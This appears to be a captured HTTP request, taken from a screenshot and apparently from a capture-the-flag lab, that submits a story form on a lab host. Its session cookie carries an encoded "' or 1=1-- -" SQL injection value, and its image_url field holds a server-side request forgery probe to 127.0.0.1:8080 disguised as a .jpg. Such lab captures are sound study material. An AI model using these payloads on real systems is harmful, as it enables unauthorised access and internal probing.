 1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2007146528262131522622526​47416
8 Content-Length: 834
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/add
12 Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEtLSAtIn0.ZUoLMA.52GJost0-6xddiS1BBWnv35rfEA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------200714652826213152262252647416
16 Content-Disposition: form-data; name="author"
17
18 test
19 -----------------------------200714652826213152262252647416
20 Content-Disposition: form-data; name="title"
21
22 test
23 -----------------------------200714652826213152262252647416
24 Content-Disposition: form-data; name="tagline"
25
26 test
27 -----------------------------200714652826213152262252647416
28 Content-Disposition: form-data; name="image"; filename=""
29 Content-Type: application/octet-stream
30
31
32 -----------------------------200714652826213152262252647416
33 Content-Disposition: form-data; name="image_url"
34
35 http://127.0.0.1:8080/?.jpg
36 -----------------------------200714652826213152262252647416
37 Content-Disposition: form-data; name="content"
38
39 test
40 -----------------------------200714652826213152262252647416--
41